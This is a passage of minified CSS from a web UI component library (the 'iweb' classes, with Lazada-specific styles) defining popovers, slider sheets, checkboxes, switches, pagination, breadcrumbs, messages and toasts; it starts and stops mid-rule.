rotate(45deg)}.iweb-popover-placement-right.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-rightBottom.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-rightTop.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{left:-11.31371px}.iweb-popover-placement-right.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-rightBottom.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-rightTop.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{left:-10.3137085px}.iweb-popover-placement-left.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-leftBottom.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-leftTop.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{border-color:var(--iweb-colour_tertiary_outline);border-top-right-radius:2px;left:0;top:50%;transform:translate(-50%,-50%) rotate(45deg)}.iweb-popover-placement-left.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-leftBottom.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-leftTop.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{right:-11.31371px}.iweb-popover-placement-left.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-leftBottom.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-leftTop.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{right:-10.3137085px}.iweb-popover-placement-top.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-topLeft.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-topRight.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{border-bottom-right-radius:2px;border-color:var(--iweb-colour_tertiary_outline);left:50%;top:0;transform:translate(-50%,-50%) rotate(45deg)}.iweb-popover-placement-top.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-topLeft.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-topRight.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{bottom:-11.31371px}.iweb-popover-placement-top.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-topLeft.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-topRight.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{bottom:-10.3137085px}.iweb-popover-placement-bottom.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-bottomLeft.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-bottomRight.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{border-color:var(--iweb-colour_tertiary_outline);border-top-left-radius:2px;bottom:0;left:50%;transform:translate(-50%,50%) rotate(45deg)}.iweb-popover-placement-bottom.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-bottomLeft.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-bottomRight.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{top:-11.31371px}.iweb-popover-placement-bottom.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-bottomLeft.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-bottomRight.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{top:-10.3137085px}.iweb-popover-placement-top.iweb-popover-lzd,.iweb-popover-placement-topLeft.iweb-popover-lzd,.iweb-popover-placement-topRight.iweb-popover-lzd{padding-bottom:14.31px}.iweb-popover-placement-right.iweb-popover-lzd,.iweb-popover-placement-rightBottom.iweb-popover-lzd,.iweb-popover-placement-rightTop.iweb-popover-lzd{padding-left:14.31px}.iweb-popover-placement-bottom.iweb-popover-lzd,.iweb-popover-placement-bottomLeft.iweb-popover-lzd,.iweb-popover-placement-bottomRight.iweb-popover-lzd{padding-top:14.31px}.iweb-popover-placement-left.iweb-popover-lzd,.iweb-popover-placement-leftBottom.iweb-popover-lzd,.iweb-popover-placement-leftTop.iweb-popover-lzd{padding-right:14.31px}.iweb-slider-sheet{height:100%;position:fixed;transition:width 0s ease .3s,height 0s ease .3s;width:0;z-index:1000}.iweb-slider-sheet-content-wrapper{height:100%;position:absolute;transition:transform .3s cubic-bezier(.23,1,.32,1),box-shadow .3s cubic-bezier(.23,1,.32,1);width:100%}.iweb-slider-sheet .iweb-slider-sheet-content{height:100%;width:100%}.iweb-slider-sheet-left,.iweb-slider-sheet-right{height:100%;top:0;width:0}.iweb-slider-sheet-left .iweb-slider-sheet-content-wrapper,.iweb-slider-sheet-right .iweb-slider-sheet-content-wrapper{height:100%}.iweb-slider-sheet-left.iweb-slider-sheet-open,.iweb-slider-sheet-right.iweb-slider-sheet-open{transition:transform .3s cubic-bezier(.23,1,.32,1);width:100%}.iweb-slider-sheet-left,.iweb-slider-sheet-left .iweb-slider-sheet-content-wrapper{left:0}.iweb-slider-sheet-left.iweb-slider-sheet-open .iweb-slider-sheet-content-wrapper{box-shadow:6px 0 16px -8px rgba(0,0,0,.08),9px 0 28px 0 rgba(0,0,0,.05),12px 0 48px 16px rgba(0,0,0,.03)}.iweb-slider-sheet-right,.iweb-slider-sheet-right .iweb-slider-sheet-content-wrapper{right:0}.iweb-slider-sheet-right.iweb-slider-sheet-open .iweb-slider-sheet-content-wrapper{box-shadow:-6px 0 16px -8px rgba(0,0,0,.08),-9px 0 28px 0 rgba(0,0,0,.05),-12px 0 48px 16px rgba(0,0,0,.03)}.iweb-slider-sheet-right.iweb-slider-sheet-open.no-mask{right:1px;transform:translateX(1px)}.iweb-slider-sheet-bottom,.iweb-slider-sheet-top{height:0;left:0;width:100%}.iweb-slider-sheet-bottom .iweb-slider-sheet-content-wrapper,.iweb-slider-sheet-top .iweb-slider-sheet-content-wrapper{width:100%}.iweb-slider-sheet-bottom.iweb-slider-sheet-open,.iweb-slider-sheet-top.iweb-slider-sheet-open{height:100%;transition:transform .3s cubic-bezier(.23,1,.32,1)}.iweb-slider-sheet-top{top:0}.iweb-slider-sheet-top.iweb-slider-sheet-open .iweb-slider-sheet-content-wrapper{box-shadow:0 6px 16px -8px rgba(0,0,0,.08),0 9px 28px 0 rgba(0,0,0,.05),0 12px 48px 16px rgba(0,0,0,.03)}.iweb-slider-sheet-bottom,.iweb-slider-sheet-bottom .iweb-slider-sheet-content-wrapper{bottom:0}.iweb-slider-sheet-bottom.iweb-slider-sheet-open .iweb-slider-sheet-content-wrapper{box-shadow:0 -6px 16px -8px rgba(0,0,0,.08),0 -9px 28px 0 rgba(0,0,0,.05),0 -12px 48px 16px rgba(0,0,0,.03)}.iweb-slider-sheet-bottom.iweb-slider-sheet-open.no-mask{bottom:1px;transform:translateY(1px)}.iweb-slider-sheet.iweb-slider-sheet-open .iweb-slider-sheet-mask{animation:iwebSliderSheetFadeIn .3s cubic-bezier(.23,1,.32,1);height:100%;opacity:1;pointer-events:auto;transition:none}.iweb-slider-sheet-title{color:var(--iweb-colour_fill_module01);flex:1;font-size:24px;font-weight:500;line-height:33px;margin:0 0 16px}.iweb-slider-sheet-content{background-clip:padding-box;background-color:var(--iweb-bg_white);border:0;overflow:auto;position:relative;z-index:1}.iweb-slider-sheet-close{background:0 0;border:0;color:var(--iweb-light-black);cursor:pointer;display:inline-block;font-size:16px;font-style:normal;font-weight:700;line-height:1;margin-left:auto;outline:0;text-align:center;text-decoration:none;text-rendering:auto;text-transform:none;transition:color .3s}.iweb-slider-sheet-close:focus,.iweb-slider-sheet-close:hover{color:rgba(0,0,0,.75);text-decoration:none}.iweb-slider-sheet-header{background:var(--iweb-bg_white);border-radius:2px 2px 0 0;color:var(--iweb-text-black);padding:24px 24px 0;position:relative}.iweb-slider-sheet-header,.iweb-slider-sheet-header-title{align-items:center;display:flex;justify-content:space-between}.iweb-slider-sheet-header-title{flex:1}.iweb-slider-sheet-header-close-only{border:none;padding-bottom:0}.iweb-slider-sheet-wrapper-body{display:flex;flex-flow:column nowrap;height:100%;width:100%}.iweb-slider-sheet-body{word-wrap:break-word;flex-grow:1;font-size:14px;line-height:1.5715;overflow:auto;padding:24px}.iweb-slider-sheet-footer{border-top:1px solid var(--iweb-bg_mask_60);flex-shrink:0;padding:10px 16px}.iweb-slider-sheet-mask{background-color:rgba(0,0,0,.5);height:0;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:opacity .3s linear,height 0s ease .3s;width:100%}@keyframes iwebSliderSheetFadeIn{0%{opacity:0}to{opacity:1}}.iweb-slider-sheet-lazadaStyle .iweb-slider-sheet-content-wrapper{max-width:480px;min-width:156px}.iweb-slider-sheet-lazadaStyle .iweb-slider-sheet-header{padding:var(--iweb-gutter_module_top_regular) var(--iweb-gutter_module_right_regular) var(--iweb-gutter_module_bottom_thin) var(--iweb-gutter_module_left_regular)}.iweb-slider-sheet-lazadaStyle .iweb-slider-sheet-body{padding:var(--iweb-gutter_module_top_regular,24px) var(--iweb-gutter_module_left_regular,24px) var(--iweb-gutter_module_bottom_regular,24px) var(--iweb-gutter_module_left_regular,24px)}.iweb-slider-sheet-lazadaStyle .iweb-slider-sheet-title{font-size:var(--iweb-fontsize_title_module_large);margin-bottom:var(--iweb-padding_inside_module_vertically_light)}.iweb-slider-sheet-lazadaStyle .iweb-slider-sheet-content-wrapper{transition:transform .5s ease-in-out,box-shadow .3s cubic-bezier(.23,1,.32,1)}.iweb-slider-sheet-action{display:flex;flex-direction:row;justify-content:flex-end;padding:var(--iweb-gutter_module_top_thin,12px) var(--iweb-gutter_module_right_regular,24px) var(--iweb-gutter_module_bottom_regular,24px) var(--iweb-gutter_module_left_regular,24px)}.iweb-slider-sheet-action .btn-right-float{float:right}.iweb-slider-sheet-action .btn-right-float:not(:last-child){margin-right:var(--iweb-padding_inside_module_horizontally_extrathin)}.iweb-checkbox{--icon-size:var(--iweb-checbox-icon-size);--font-size:14px;--base-color:var(--iweb-colour_link_info);--gap:8px;align-items:center;cursor:pointer;display:inline-flex;justify-content:flex-start;vertical-align:text-bottom}.iweb-checkbox input{display:none}.iweb-checkbox .iweb-checkbox-icon{border:1px solid var(--iweb-checkbox-border-color);border-radius:var(--icon-size);box-sizing:border-box;color:var(--iweb-text_white);flex:none;height:var(--icon-size);width:var(--icon-size)}.iweb-checkbox .iweb-checkbox-icon>svg{display:block;height:100%;width:100%}.iweb-checkbox .iweb-checkbox-icon--box{border-radius:0}.iweb-checkbox.iweb-checkbox-block{display:flex}.iweb-checkbox.iweb-checkbox-checked .iweb-checkbox-icon{background-color:var(--base-color);border-color:var(--base-color)}.iweb-checkbox.iweb-checkbox-checked.iweb-checkbox-indeterminate .iweb-checkbox-icon{background-color:var(--iweb-bg_white);border-color:var(--base-color);color:var(--base-color)}.iweb-checkbox.iweb-checkbox-disabled{cursor:not-allowed}.iweb-checkbox.iweb-checkbox-disabled .iweb-checkbox-content{opacity:.4}.iweb-checkbox.iweb-checkbox-disabled .iweb-checkbox-content:hover:after{content:" ";height:0}.iweb-checkbox.iweb-checkbox-disabled .iweb-checkbox-icon.iweb-checkbox-icon{background-color:var(--iweb-checkbox-disabled-bg);border-color:var(--iweb-colour_quaternary_info);color:var(--iweb-text-grey)}.iweb-checkbox .iweb-checkbox-custom-icon{font-size:var(--icon-size)}.iweb-checkbox-content{color:var(--iweb-colour_primary_info);flex:0 1 auto;font-size:var(--font-size);line-height:calc(var(--font-size) + 1px);padding-left:var(--gap)}.iweb-checkbox-content:after{background:0 0;content:" ";display:block;height:1px;width:auto}.iweb-checkbox-content:hover:after{background:currentColor;content:" ";display:block;height:1px;width:auto}.iweb-checkbox-lazada .iweb-checkbox-content:hover:after{background:0 0;height:1px}.iweb-checkbox-lazada.iweb-checkbox-disabled .iweb-checkbox-content:hover:after{height:1px}.iweb-checkbox-lazada:hover{opacity:.7}.iweb-checkbox-lazada.iweb-checkbox-disabled:hover{opacity:1}.iweb-checkbox-lazada.iweb-checkbox-checked .iweb-checkbox-icon{color:var(--iweb-colour_link_info)}.iweb-checkbox-lazada.iweb-checkbox-checked.iweb-checkbox-disabled .iweb-checkbox-icon{border-color:var(--iweb-checkbox-disabled-checked-bg);color:var(--iweb-checkbox-disabled-checked-bg)}.iweb-checkbox-lazada.iweb-checkbox-indeterminate.iweb-checkbox-checked .iweb-checkbox-icon{background-color:var(--base-color);border-color:var(--iweb-checkbox-border-color);border-width:var(--iweb-checkbox-indeterminate-border-width);padding:var(--iweb-checkbox-indeterminate-padding)}.iweb-checkbox-lazada.iweb-checkbox-indeterminate.iweb-checkbox-disabled .iweb-checkbox-icon{background-color:var(--iweb-checkbox-disabled-bg);border-width:1px}.iweb-checkbox-lazada.iweb-checkbox-indeterminate.iweb-checkbox-disabled.iweb-checkbox-checked .iweb-checkbox-icon{background-color:var(--iweb-checkbox-disabled-checked-bg);border-width:0}.iweb-checkbox-lazada .iweb-checkbox-icon--box{border-radius:var(--iweb-radius-token-radius_extrasmall)}.iweb-space-item{flex:none}.iweb-space{--vertical-size:12px;--horizontal-size:12px;display:inline-flex}.iweb-space-vertical{flex-direction:column}.iweb-space-vertical>.iweb-space-item{margin-bottom:var(--vertical-size)}.iweb-space-vertical>.iweb-space-item:last-child{margin-bottom:0}.iweb-space-horizontal{flex-direction:row}.iweb-space-horizontal>.iweb-space-item{margin-right:var(--horizontal-size)}.iweb-space-horizontal>.iweb-space-item:last-child{margin-right:0}.iweb-space-horizontal.iweb-space-wrap{flex-wrap:wrap;margin-bottom:calc(var(--vertical-size)*-1)}.iweb-space-horizontal.iweb-space-wrap>.iweb-space-item{padding-bottom:var(--vertical-size)}.iweb-space.iweb-space-block{display:flex}.iweb-space-align-center{align-items:center}.iweb-space-align-start{align-items:flex-start}.iweb-space-align-end{align-items:flex-end}.iweb-space-align-baseline{align-items:baseline}.iweb-breadcrumb{box-sizing:border-box;color:#858b9c;font-size:14px;list-style:none;margin:0;padding:0}.iweb-breadcrumb ol{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.iweb-breadcrumb a{color:#858b9c;text-decoration:none;transition:color .3s}.iweb-breadcrumb a:hover{text-decoration:underline}.iweb-breadcrumb a:active{opacity:.8}.iweb-breadcrumb li{display:flex}.iweb-breadcrumb li:last-child,.iweb-breadcrumb li:last-child a{color:#272833}li:last-child>.iweb-breadcrumb-separator{display:none}.iweb-breadcrumb-separator{color:#858b9c;margin:0 4px}.iweb-breadcrumb .iweb{font-size:14px}.iweb-breadcrumb-link>.iweb+a,.iweb-breadcrumb-link>.iweb+span{margin-left:4px}@keyframes loading-rotate{to{transform:rotate(1turn)}}.iweb-switch{--checked-color:var(--iweb-colour_fill_brand);--height:24px;--width:48px;--border-width:2px;align-self:center;box-sizing:border-box;cursor:pointer;display:inline-block;position:relative;vertical-align:middle}.iweb-switch input{display:none}.iweb-switch-checkbox{background:#858b9c;border-radius:22px;box-sizing:border-box;height:var(--height);line-height:var(--height);min-width:var(--width);opacity:.2;overflow:hidden;z-index:0}.iweb-switch-handle{background:var(--iweb-bg_white);border-radius:calc(var(--height) - var(--border-width)*2);height:calc(var(--height) - var(--border-width)*3);left:calc(var(--border-width) + 1px);position:absolute;top:calc(var(--border-width) + 1px);transition:all .2s;width:calc(var(--height) - var(--border-width)*3);z-index:2}.iweb-switch-handle,.iweb-switch-inner{align-items:center;display:flex;justify-content:center}.iweb-switch-inner{color:var(--iweb-colour_fill_white);font-size:var(--iweb-fontsize_content_large);height:100%;margin:0 8px 0 calc(var(--height) - var(--border-width) + 4px);position:relative;transition:margin .2s;z-index:1}.iweb-switch.iweb-switch-checked .iweb-switch-checkbox{background:var(--checked-color);opacity:1}.iweb-switch.iweb-switch-checked .iweb-switch-checkbox:before{transform:scale(0)}.iweb-switch.iweb-switch-checked .iweb-switch-handle{left:calc(100% - var(--height) + var(--border-width) + 1px)}.iweb-switch.iweb-switch-checked .iweb-switch-inner{color:var(--iweb-colour_fill_white);margin:0 calc(var(--height) - var(--border-width) + 5px) 0 10px}.iweb-switch.iweb-switch-disabled{cursor:not-allowed;opacity:.4}.iweb-switch-spin-icon{animation:loading-rotate 1s linear infinite;height:14px;width:14px}.iweb-pagination{box-sizing:border-box;list-style:none;margin:0;padding:0}.iweb-pagination a{cursor:pointer;text-decoration:none}.iweb-pagination ol,.iweb-pagination ul{list-style:none;margin:0;padding:0}.iweb-pagination:after{clear:both;content:" ";display:block;height:0;overflow:hidden;visibility:hidden}.iweb-pagination-total-text{margin-right:30px}.iweb-pagination-item,.iweb-pagination-total-text{display:inline-block;height:32px;line-height:30px;vertical-align:middle}.iweb-pagination-item{background-color:#fff;cursor:pointer;list-style:none;margin-right:8px;min-width:32px;outline:0;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.iweb-pagination-item a{color:var(--iweb-text_gray_02);display:block;font-size:16px;font-weight:400;line-height:22px;padding:0 8px;transition:none}.iweb-pagination-item a:hover{text-decoration:underline}.iweb-pagination-item:focus-visible a{text-decoration:underline}.iweb-pagination-item-active{background:#fff;font-weight:600}.iweb-pagination-item-active a,.iweb-pagination-item-active:hover a{color:var(--iweb-brand_gradient)}.iweb-pagination-item-active:focus-visible a{color:var(--iweb-brand_gradient)}.iweb-pagination-jump-next,.iweb-pagination-jump-prev{outline:0}.iweb-pagination-jump-next .iweb-pagination-item-container,.iweb-pagination-jump-prev .iweb-pagination-item-container{position:relative}.iweb-pagination-jump-next .iweb-pagination-item-container .iweb-pagination-item-link-icon,.iweb-pagination-jump-prev .iweb-pagination-item-container .iweb-pagination-item-link-icon{color:var(--iweb-brand_gradient);font-size:12px;letter-spacing:-1px;opacity:0;transition:all .2s}.iweb-pagination-jump-next .iweb-pagination-item-container .iweb-pagination-item-link-icon-svg,.iweb-pagination-jump-prev .iweb-pagination-item-container .iweb-pagination-item-link-icon-svg{bottom:0;left:0;margin:auto;right:0;top:0}.iweb-pagination-jump-next .iweb-pagination-item-container .iweb-pagination-item-ellipsis,.iweb-pagination-jump-prev .iweb-pagination-item-container .iweb-pagination-item-ellipsis{bottom:0;color:var(--iweb-colour_quaternary_info);display:block;font-family:Arial,Helvetica,sans-serif;left:0;letter-spacing:2px;margin:auto;opacity:1;position:absolute;right:0;text-align:center;text-indent:.13em;top:0;transition:all .2s}.iweb-pagination-jump-next:focus-visible .iweb-pagination-item-link-icon,.iweb-pagination-jump-prev:focus-visible .iweb-pagination-item-link-icon{opacity:1}.iweb-pagination-jump-next:focus-visible .iweb-pagination-item-ellipsis,.iweb-pagination-jump-prev:focus-visible .iweb-pagination-item-ellipsis{opacity:0}.iweb-pagination-jump-next,.iweb-pagination-jump-prev,.iweb-pagination-prev{margin-right:8px}.iweb-pagination-jump-next,.iweb-pagination-jump-prev,.iweb-pagination-next,.iweb-pagination-prev{border-radius:1px;color:var(--iweb-text_gray_01);cursor:pointer;display:inline-block;height:32px;line-height:32px;list-style:none;min-width:32px;text-align:center;transition:all .3s;vertical-align:middle}.iweb-pagination-next,.iweb-pagination-prev{font-family:Arial,Helvetica,sans-serif;outline:0}.iweb-pagination-next button,.iweb-pagination-prev button{color:var(--iweb-text_gray_01);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.iweb-pagination-next:hover button,.iweb-pagination-prev:hover button{border-color:currentColor}.iweb-pagination-next .iweb-pagination-item-link,.iweb-pagination-prev .iweb-pagination-item-link{background-color:#fff;display:block;font-size:12px;height:100%;outline:0;padding:0;text-align:center;transition:all .3s;width:100%}.iweb-pagination-next:focus-visible .iweb-pagination-item-link,.iweb-pagination-prev:focus-visible .iweb-pagination-item-link{color:var(--iweb-brand_gradient)}.iweb-pagination-next:hover .iweb-pagination-item-link,.iweb-pagination-prev:hover .iweb-pagination-item-link{color:var(--iweb-brand_gradient)}.iweb-pagination-disabled,.iweb-pagination-disabled:hover{cursor:not-allowed}.iweb-pagination-disabled .iweb-pagination-item-link,.iweb-pagination-disabled .iweb-pagination-jump-next,.iweb-pagination-disabled .iweb-pagination-jump-prev,.iweb-pagination-disabled:hover .iweb-pagination-item-link,.iweb-pagination-disabled:hover .iweb-pagination-jump-next,.iweb-pagination-disabled:hover .iweb-pagination-jump-prev{border-color:var(--iweb-border-color);color:var(--iweb-colour_quaternary_info);cursor:not-allowed}.iweb-pagination-disabled:focus-visible{cursor:not-allowed}.iweb-pagination-disabled:focus-visible .iweb-pagination-item-link{border-color:var(--iweb-border-color);color:var(--iweb-colour_quaternary_info);cursor:not-allowed}.iweb-pagination-slash{margin:0 10px 0 5px}.iweb-pagination-options{display:inline-block;margin-left:16px;vertical-align:middle}@media (-ms-high-contrast:none){.iweb-pagination-options,.iweb-pagination-options ::-ms-backdrop{vertical-align:top}}.iweb-pagination-options-size-changer.iweb-select{display:inline-block;width:auto}.iweb-pagination-options-quick-jumper{display:inline-block;height:32px;line-height:32px;margin-left:8px;vertical-align:top}.iweb-pagination-options-quick-jumper input{height:32px;margin:0 8px;width:50px}.iweb-pagination-simple .iweb-pagination-next,.iweb-pagination-simple .iweb-pagination-prev{height:24px;line-height:24px;vertical-align:top}.iweb-pagination-simple .iweb-pagination-next .iweb-pagination-item-link,.iweb-pagination-simple .iweb-pagination-prev .iweb-pagination-item-link{background-color:transparent;border:0;height:24px}.iweb-pagination-simple .iweb-pagination-next .iweb-pagination-item-link:after,.iweb-pagination-simple .iweb-pagination-prev .iweb-pagination-item-link:after{height:24px;line-height:24px}.iweb-pagination-simple .iweb-pagination-simple-pager{display:inline-block;height:24px;margin-right:8px}.iweb-pagination-simple .iweb-pagination-simple-pager input{background-color:#fff;border:1px solid var(--iweb-border-color);border-radius:1px;box-sizing:border-box;height:100%;margin-right:8px;outline:0;padding:0 6px;text-align:center;transition:border-color .3s}.iweb-pagination-simple .iweb-pagination-simple-pager input:focus{box-shadow:0 0 0 2px var(--iweb-colour_primary_outline)}.iweb-pagination-simple .iweb-pagination-simple-pager input[disabled]{background:var(--iweb-colour_fill_dimmed);border-color:var(--iweb-border-color);color:var(--iweb-colour_quaternary_info);cursor:not-allowed}.iweb-pagination.iweb-pagination-mini .iweb-pagination-simple-pager,.iweb-pagination.iweb-pagination-mini .iweb-pagination-total-text{height:24px;line-height:24px}.iweb-pagination.iweb-pagination-mini .iweb-pagination-item{height:24px;line-height:22px;margin:0;min-width:24px}.iweb-pagination.iweb-pagination-mini .iweb-pagination-item:not(.iweb-pagination-item-active){background:0 0;border-color:transparent}.iweb-pagination.iweb-pagination-mini .iweb-pagination-next,.iweb-pagination.iweb-pagination-mini .iweb-pagination-prev{height:24px;line-height:24px;margin:0;min-width:24px}.iweb-pagination.iweb-pagination-mini .iweb-pagination-next .iweb-pagination-item-link,.iweb-pagination.iweb-pagination-mini .iweb-pagination-prev .iweb-pagination-item-link{align-items:center;background:0 0;border-color:transparent;display:flex;justify-content:center}.iweb-pagination.iweb-pagination-mini .iweb-pagination-next .iweb-pagination-item-link:after,.iweb-pagination.iweb-pagination-mini .iweb-pagination-prev .iweb-pagination-item-link:after{height:24px;line-height:24px}.iweb-pagination.iweb-pagination-mini .iweb-pagination-next .iweb-pagination-item-link svg,.iweb-pagination.iweb-pagination-mini .iweb-pagination-prev .iweb-pagination-item-link svg{fill:var(--iweb-brand_gradient)}.iweb-pagination.iweb-pagination-mini .iweb-pagination-disabled .iweb-pagination-item-link svg{fill:var(--iweb-colour_quaternary_info)}.iweb-pagination.iweb-pagination-mini .iweb-pagination-jump-next,.iweb-pagination.iweb-pagination-mini .iweb-pagination-jump-prev{height:24px;line-height:24px;margin-right:0}.iweb-pagination.iweb-pagination-mini .iweb-pagination-options{margin-left:2px}.iweb-pagination.iweb-pagination-mini .iweb-pagination-options-size-changer{top:0}.iweb-pagination.iweb-pagination-mini .iweb-pagination-options-quick-jumper{height:24px;line-height:24px}.iweb-pagination.iweb-pagination-mini .iweb-pagination-options-quick-jumper input{height:24px;width:44px}.iweb-pagination.iweb-pagination-disabled{cursor:not-allowed}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item{background:var(--iweb-colour_fill_dimmed);border-color:var(--iweb-border-color);cursor:not-allowed}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item a{background:0 0;border:none;color:var(--iweb-colour_quaternary_info);cursor:not-allowed}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item-active{background:var(--iweb-colour_fill_dimmed)}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item-active a{color:var(--iweb-colour_quaternary_info)}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item-link{color:var(--iweb-colour_quaternary_info);cursor:not-allowed}.iweb-pagination-simple.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item-link{background:0 0}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-next .iweb-pagination-item-link svg,.iweb-pagination.iweb-pagination-disabled .iweb-pagination-prev .iweb-pagination-item-link svg{fill:var(--iweb-colour_quaternary_info)}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item-link-icon{opacity:0}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-simple-pager{color:var(--iweb-colour_quaternary_info)}@media only screen and (max-width:992px){.iweb-pagination-item-after-jump-prev,.iweb-pagination-item-before-jump-next{display:none}}@media only screen and (max-width:576px){.iweb-pagination-options{display:none}}.iweb-message{align-items:flex-start;box-sizing:border-box;display:flex;flex-direction:row;padding:16px;position:relative}.iweb-message-default{background-color:var(--iweb-colour_fill_notice_shades)}.iweb-message-warning{background-color:var(--iweb-colour_fill_alert_shades)}.iweb-message-error{background-color:var(--iweb-colour_fill_error_shades)}.iweb-message-success{background-color:var(--iweb-colour_fill_success_shades)}.iweb-message-icon{margin-right:var(--iweb-message-inner-padding)}.iweb-message-close{cursor:pointer;margin-right:4px;margin-top:4px}.iweb-message-wrap{flex:1;margin-right:var(--iweb-message-inner-content-margin);max-width:100%}.iweb-message-title{font-size:20px;font-weight:var(--iweb-bold-font-weight);line-height:28px;padding-bottom:var(--iweb-message-inner-content-padding)}.iweb-message-content,.iweb-message-title{color:var(--iweb-message-content-color);margin:0}.iweb-message-content{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:16px;font-weight:var(--iweb-default-font-weight);line-height:22px;overflow:hidden}.iweb-message-extra{color:var(--iweb-colour_link_info);font-size:16px;margin-top:var(--iweb-padding_inside_module_vertically_thin)}.iweb-message-closeable{padding:15px 18px 15px 12px}.iweb-message-closeable .iweb-message-content{margin-right:14px}.iweb-message-assert-wrap{left:0;position:fixed;top:100px;width:100%;z-index:100}.iweb-message-lazadaStyle{border-radius:var(--iweb-radius-token-radius_small);display:flex;flex-direction:row;padding:var(--iweb-gutter_module_top_light) var(--iweb-gutter_module_right_light) var(--iweb-gutter_module_bottom_light) var(--iweb-gutter_module_left_light);width:-moz-fit-content;width:fit-content}.iweb-message-lazadaStyle .iweb-message-close{margin:0}.iweb-message-lazadaStyle .iweb-message-wrap{align-self:center}.iweb-message-lazadaStyle .iweb-message-title{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;font-size:var(--iweb-fontsize_title_module_large);line-height:normal;overflow:hidden;text-overflow:ellipsis}.iweb-message-lazadaStyle .iweb-message-content{-webkit-line-clamp:6;font-size:var(--iweb-fontsize_content_larger);line-height:normal;text-overflow:ellipsis}.iweb-message-lazadaStyle .iweb-message-extra{display:flex;flex-direction:row;font-size:var(--iweb-fontsize_content_medium);font-weight:500;line-height:normal}.iweb-message-lazadaStyle .iweb-message-extra-icon{stroke:var(--iweb-colour_link_info);margin-left:var(--iweb-padding_inside_element_horizontally_extrathin)}.iweb-message-block{align-items:center;border-radius:0;display:flex;flex-direction:row;height:48px;justify-content:center;padding:0 var(--iweb-gutter_module_right_light) 0 var(--iweb-gutter_module_left_light);width:100%}.iweb-message-block .iweb-message-icon{margin-right:var(--iweb-padding_inside_element_vertically_thin)}.iweb-message-block .iweb-message-wrap{align-items:center;display:flex;flex:unset;flex-direction:row}.iweb-message-block .iweb-message-wrap .iweb-message-extra{margin:0 0 0 var(--iweb-padding_inside_module_vertically_regular)}.iweb-message-block .iweb-message-close{margin:0;position:absolute;right:12px;top:50%;transform:translateY(-50%)}.iweb-toast-mask-enter{animation:mask-opacity .2s ease-in-out}.iweb-toast-mask-leave{animation:mask-opacity-hide .2s ease-in-out}.iweb-toast-mask .iweb-toast-container{align-items:flex-start;background:var(--iweb-toast-mask-bg);display:flex;flex-direction:column;font-size:14px;font-weight:var(--iweb-default-font-weight);justify-content:center;left:50%;line-height:18px;line-height:20px;max-height:150px;max-width:450px;min-width:240px;padding:16px;position:relative;top:60px;transform:translate(-50%);width:-moz-fit-content;width:fit-content}.iweb-toast-mask .iweb-toast-container-enter{animation:toast-show .2s ease-in-out 0s 1 normal forwards}.iweb-toast-mask .iweb-toast-container-leave{animation:toast-hide .2s ease-in-out 0s 1 normal forwards}.iweb-toast-mask 